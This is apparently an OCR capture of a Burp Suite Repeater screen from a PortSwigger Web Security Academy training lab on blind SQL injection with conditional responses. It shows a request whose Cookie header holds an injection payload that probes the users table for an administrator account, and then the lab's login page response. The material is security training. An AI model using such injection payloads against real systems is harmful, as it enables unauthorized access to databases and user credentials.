 1 × 2 × 3 × +
Send Cancel < > Target: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net
3 Cookie: ' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
session=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: tr-TR
15 Referer: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username
Password
Log in